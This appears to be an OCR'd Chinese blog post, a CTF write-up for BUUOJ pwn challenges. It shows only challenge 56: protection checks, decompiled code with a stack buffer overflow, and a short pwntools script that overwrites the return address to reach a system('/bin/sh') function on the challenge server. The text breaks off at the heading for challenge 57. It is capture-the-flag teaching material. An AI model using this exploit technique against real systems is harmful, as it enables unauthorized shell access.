buuoj Pwn writeup 56-60
原创
yongbaoii 于 2021-02-16 22:39:47 发布 105 收藏
分类专栏： CTF 文章标签： 安全
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/yongbaoii/article/details/113800628
版权
CTF 专栏收录该内容
213 篇文章 7 订阅
订阅专栏
56 wustctf2020_getshell
保护
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIF
Y       Fortified       Fortifiable   FILE
Partial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   78 Symbols      No    0
2       ./56
ssize_t vulnerable()
{
  char buf[24]; // [esp+0h] [ebp-18h] BYREF

  return read(0, buf, 32u);
}

                              https://blog.csdn.net/yongbaoii
int shell()
{
  return system("/bin/sh");
}
平平无奇栈溢出。
from pwn import*
r=remote('node3.buuoj.cn',26438)
system_addr=0x804851B
payload='a' * 0x1c + p32(system_addr)
r.sendline(payload)
r.interactive()
57 [V&N2020 公开赛]easyTHeap
保护